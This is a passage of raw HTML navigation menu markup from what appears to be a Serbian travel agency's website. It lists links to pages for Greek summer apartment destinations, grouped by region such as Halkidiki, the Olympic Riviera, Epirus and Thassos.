ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/"><span class="ubermenu-target-title ubermenu-target-text">Kala Nera</span></a></li></ul></li><li id="menu-item-34490" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34490 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34490 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/"><span class="ubermenu-target-title ubermenu-target-text">Limenas</span></a></li><li id="menu-item-34531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/"><span class="ubermenu-target-title ubermenu-target-text">Golden beach</span></a></li><li id="menu-item-34532" class="ubermenu-item 